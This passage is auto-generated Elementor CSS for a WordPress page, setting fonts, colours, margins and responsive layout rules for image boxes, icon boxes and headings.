);}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), roboto;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3163 .elementor-element.elementor-element-5654dcc .elementor-image-box-wrapper{text-align:left;}.elementor-3163 .elementor-element.elementor-element-5654dcc.elementor-position-right .elementor-image-box-img{margin-left:31px;}.elementor-3163 .elementor-element.elementor-element-5654dcc.elementor-position-left .elementor-image-box-img{margin-right:31px;}.elementor-3163 .elementor-element.elementor-element-5654dcc.elementor-position-top .elementor-image-box-img{margin-bottom:31px;}.elementor-3163 .elementor-element.elementor-element-5654dcc .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3163 .elementor-element.elementor-element-5654dcc .elementor-image-box-img img{border-radius:2px;transition-duration:0.3s;}.elementor-3163 .elementor-element.elementor-element-5654dcc .elementor-image-box-title{color:#000000;font-family:"Roboto", roboto;font-size:22px;font-weight:600;}.elementor-3163 .elementor-element.elementor-element-5654dcc .elementor-image-box-description{color:#929292;font-family:"Roboto", roboto;font-size:16px;font-weight:400;}.elementor-3163 .elementor-element.elementor-element-f075b8d .elementor-image-box-wrapper{text-align:left;}.elementor-3163 .elementor-element.elementor-element-f075b8d.elementor-position-right .elementor-image-box-img{margin-left:31px;}.elementor-3163 .elementor-element.elementor-element-f075b8d.elementor-position-left .elementor-image-box-img{margin-right:31px;}.elementor-3163 .elementor-element.elementor-element-f075b8d.elementor-position-top .elementor-image-box-img{margin-bottom:31px;}.elementor-3163 .elementor-element.elementor-element-f075b8d .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3163 .elementor-element.elementor-element-f075b8d .elementor-image-box-img img{border-radius:2px;transition-duration:0.3s;}.elementor-3163 .elementor-element.elementor-element-f075b8d .elementor-image-box-title{color:#000000;font-family:"Roboto", roboto;font-size:22px;font-weight:600;}.elementor-3163 .elementor-element.elementor-element-f075b8d .elementor-image-box-description{color:#929292;font-family:"Roboto", roboto;font-size:16px;font-weight:400;}.elementor-3163 .elementor-element.elementor-element-99949b1 .elementor-image-box-wrapper{text-align:left;}.elementor-3163 .elementor-element.elementor-element-99949b1.elementor-position-right .elementor-image-box-img{margin-left:31px;}.elementor-3163 .elementor-element.elementor-element-99949b1.elementor-position-left .elementor-image-box-img{margin-right:31px;}.elementor-3163 .elementor-element.elementor-element-99949b1.elementor-position-top .elementor-image-box-img{margin-bottom:31px;}.elementor-3163 .elementor-element.elementor-element-99949b1 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3163 .elementor-element.elementor-element-99949b1 .elementor-image-box-img img{border-radius:2px;transition-duration:0.3s;}.elementor-3163 .elementor-element.elementor-element-99949b1 .elementor-image-box-title{color:#000000;font-family:"Roboto", roboto;font-size:22px;font-weight:600;}.elementor-3163 .elementor-element.elementor-element-99949b1 .elementor-image-box-description{color:#929292;font-family:"Roboto", roboto;font-size:16px;font-weight:400;}.elementor-3163 .elementor-element.elementor-element-987bd64:not(.elementor-motion-effects-element-type-background), .elementor-3163 .elementor-element.elementor-element-987bd64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#083988;}.elementor-3163 .elementor-element.elementor-element-987bd64{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:120px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-3163 .elementor-element.elementor-element-987bd64 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3163 .elementor-element.elementor-element-d09f8c0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3163 .elementor-element.elementor-element-dd46729 > .elementor-widget-container{margin:100px 0px 0px 0px;padding:0px 240px 0px 240px;}.elementor-3163 .elementor-element.elementor-element-dd46729{text-align:center;}.elementor-3163 .elementor-element.elementor-element-dd46729 .elementor-heading-title{font-family:"Roboto", roboto;font-size:16px;font-weight:400;line-height:26px;color:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-8a27053{text-align:center;}.elementor-3163 .elementor-element.elementor-element-8a27053 .elementor-heading-title{color:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-a09b4db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 240px 0px 240px;}.elementor-3163 .elementor-element.elementor-element-a09b4db{text-align:center;}.elementor-3163 .elementor-element.elementor-element-a09b4db .elementor-heading-title{font-family:"Roboto", roboto;font-size:16px;font-weight:400;line-height:26px;color:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-f3de08e{margin-top:0px;margin-bottom:50px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), roboto;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), roboto;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3163 .elementor-element.elementor-element-ca34b16{--icon-box-icon-margin:15px;}.elementor-3163 .elementor-element.elementor-element-ca34b16.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-ca34b16.elementor-view-framed .elementor-icon, .elementor-3163 .elementor-element.elementor-element-ca34b16.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-ca34b16 .elementor-icon{font-size:28px;}.elementor-3163 .elementor-element.elementor-element-ca34b16 .elementor-icon-box-title{color:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-ca34b16 .elementor-icon-box-title, .elementor-3163 .elementor-element.elementor-element-ca34b16 .elementor-icon-box-title a{font-family:"Roboto", roboto;font-size:20px;font-weight:600;}.elementor-3163 .elementor-element.elementor-element-ca34b16 .elementor-icon-box-description{color:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-1febfac{--icon-box-icon-margin:15px;}.elementor-3163 .elementor-element.elementor-element-1febfac.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-1febfac.elementor-view-framed .elementor-icon, .elementor-3163 .elementor-element.elementor-element-1febfac.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-1febfac .elementor-icon{font-size:28px;}.elementor-3163 .elementor-element.elementor-element-1febfac .elementor-icon-box-title{color:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-1febfac .elementor-icon-box-title, .elementor-3163 .elementor-element.elementor-element-1febfac .elementor-icon-box-title a{font-family:"Roboto", roboto;font-size:20px;font-weight:600;}.elementor-3163 .elementor-element.elementor-element-1febfac .elementor-icon-box-description{color:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-b8a434d{--icon-box-icon-margin:15px;}.elementor-3163 .elementor-element.elementor-element-b8a434d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-b8a434d.elementor-view-framed .elementor-icon, .elementor-3163 .elementor-element.elementor-element-b8a434d.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-b8a434d .elementor-icon{font-size:28px;}.elementor-3163 .elementor-element.elementor-element-b8a434d .elementor-icon-box-title{color:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-b8a434d .elementor-icon-box-title, .elementor-3163 .elementor-element.elementor-element-b8a434d .elementor-icon-box-title a{font-family:"Roboto", roboto;font-size:20px;font-weight:600;}.elementor-3163 .elementor-element.elementor-element-b8a434d .elementor-icon-box-description{color:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-07cccb6{text-align:center;color:#FFFFFF;font-family:"Roboto", roboto;font-size:16px;font-weight:500;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-3163 .elementor-element.elementor-element-727ee91{width:var( --container-widget-width, 33.07% );max-width:33.07%;--container-widget-width:33.07%;--container-widget-flex-grow:0;}.elementor-3163 .elementor-element.elementor-element-727ee91 > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-3163 .elementor-element.elementor-element-727ee91 .elementor-icon-wrapper{text-align:right;}.elementor-3163 .elementor-element.elementor-element-727ee91.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-727ee91.elementor-view-framed .elementor-icon, .elementor-3163 .elementor-element.elementor-element-727ee91.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-727ee91.elementor-view-framed .elementor-icon, .elementor-3163 .elementor-element.elementor-element-727ee91.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-727ee91 .elementor-icon{font-size:35px;}.elementor-3163 .elementor-element.elementor-element-727ee91 .elementor-icon svg{height:35px;}.elementor-3163 .elementor-element.elementor-element-35dd4b1{width:var( --container-widget-width, 33.629% );max-width:33.629%;--container-widget-width:33.629%;--container-widget-flex-grow:0;}.elementor-3163 .elementor-element.elementor-element-35dd4b1 > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-3163 .elementor-element.elementor-element-35dd4b1 .elementor-icon-wrapper{text-align:center;}.elementor-3163 .elementor-element.elementor-element-35dd4b1.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-35dd4b1.elementor-view-framed .elementor-icon, .elementor-3163 .elementor-element.elementor-element-35dd4b1.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-35dd4b1.elementor-view-framed .elementor-icon, .elementor-3163 .elementor-element.elementor-element-35dd4b1.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-35dd4b1 .elementor-icon{font-size:35px;}.elementor-3163 .elementor-element.elementor-element-35dd4b1 .elementor-icon svg{height:35px;}.elementor-3163 .elementor-element.elementor-element-f745cf0{width:var( --container-widget-width, 32.321% );max-width:32.321%;--container-widget-width:32.321%;--container-widget-flex-grow:0;}.elementor-3163 .elementor-element.elementor-element-f745cf0 > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-3163 .elementor-element.elementor-element-f745cf0 .elementor-icon-wrapper{text-align:left;}.elementor-3163 .elementor-element.elementor-element-f745cf0.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-f745cf0.elementor-view-framed .elementor-icon, .elementor-3163 .elementor-element.elementor-element-f745cf0.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-f745cf0.elementor-view-framed .elementor-icon, .elementor-3163 .elementor-element.elementor-element-f745cf0.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-3163 .elementor-element.elementor-element-f745cf0 .elementor-icon{font-size:35px;}.elementor-3163 .elementor-element.elementor-element-f745cf0 .elementor-icon svg{height:35px;}@media(max-width:1024px){.elementor-3163 .elementor-element.elementor-element-5bfe4ca img{width:80%;max-width:66%;height:80px;}.elementor-3163 .elementor-element.elementor-element-5b4cc41 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-3163 .elementor-element.elementor-element-0647e80 .elementor-heading-title{font-size:30px;}.elementor-3163 .elementor-element.elementor-element-eab449f > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-3163 .elementor-element.elementor-element-5654dcc .elementor-image-box-title{font-size:25px;}.elementor-3163 .elementor-element.elementor-element-f075b8d .elementor-image-box-title{font-size:25px;}.elementor-3163 .elementor-element.elementor-element-99949b1 .elementor-image-box-title{font-size:25px;}.elementor-3163 .elementor-element.elementor-element-dd46729 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3163 .elementor-element.elementor-element-a09b4db > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-3163 .elementor-element.elementor-element-60d724a > .elementor-widget-container{margin:8px 8px 8px 8px;}.elementor-3163 .elementor-element.elementor-element-60d724a{text-align:center;}.elementor-3163 .elementor-element.elementor-element-60d724a .elementor-heading-title{font-size:18px;line-height:35px;}.elementor-3163 .elementor-element.elementor-element-5bfe4ca img{width:100px;height:90px;}.elementor-3163 .elementor-element.elementor-element-5a4a0b0{text-align:center;}.elementor-3163 .elementor-element.elementor-element-0647e80{text-align:center;}.elementor-3163 .elementor-element.elementor-element-eab449f{width:100%;max-width:100%;}.elementor-3163 .elementor-element.elementor-element-eab449f > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-3163 .elementor-element.elementor-element-5654dcc > .elementor-widget-container{margin:0px 0px 28px 0px;}.elementor-3163 .elementor-element.elementor-element-5654dcc .elementor-image-box-wrapper{text-align:center;}.elementor-3163 .elementor-element.elementor-element-5654dcc .elementor-image-box-img{margin-bottom:31px;}.elementor-3163 .elementor-element.elementor-element-f075b8d > .elementor-widget-container{margin:0px 0px 28px 0px;}.elementor-3163 .elementor-element.elementor-element-f075b8d .elementor-image-box-wrapper{text-align:center;}.elementor-3163 .elementor-element.elementor-element-f075b8d .elementor-image-box-img{margin-bottom:31px;}.elementor-3163 .elementor-element.elementor-element-99949b1 > .elementor-widget-container{margin:0px 0px 28px 0px;}.elementor-3163 .elementor-element.elementor-element-99949b1 .elementor-image-box-wrapper{text-align:center;}.elementor-3163 .elementor-element.elementor-element-99949b1 .elementor-image-box-img{margin-bottom:31px;}.elementor-3163 .elementor-element.elementor-element-ca34b16 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-3163 .elementor-element.elementor-element-1febfac > .elementor-widget-container{margin:0px 0px 10px 0px;}}@media(min-width:768px){.elementor-3163 .elementor-element.elementor-element-878da96{width:32.587%;}.elementor-3163 .elementor-element.elementor-element-eee3dfa{width:67.413%;}}